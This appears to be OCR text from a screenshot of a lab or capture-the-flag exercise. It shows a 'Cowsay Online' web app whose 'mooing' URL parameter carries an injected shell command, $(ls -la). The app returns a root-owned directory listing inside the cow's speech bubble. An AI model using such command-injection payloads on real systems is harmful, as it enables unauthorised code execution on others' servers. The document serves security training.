 10.10.108.5:82/?cow=default&mooing=%24(ls+-la)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 ________________________________________
/ total 24 drwxr-xr-x 4 root root 4096   \
| Feb 3 2023 . drwxr-xr-x 1 root root    |
| 4096 Feb 3 2023 .. drwxr-xr-x 2 root   |
| root 4096 Sep 9 2022 css -rw-r--r-- 1  |
| root root 78 Feb 3 2023 drpepper.txt   |
| -rw-r--r-- 1 root root 2402 Sep 9 2022 |
| index.php drwxr-xr-x 2 root root 4096  |
\ Sep 9 2022 js                          /
 ----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
ALL ROOT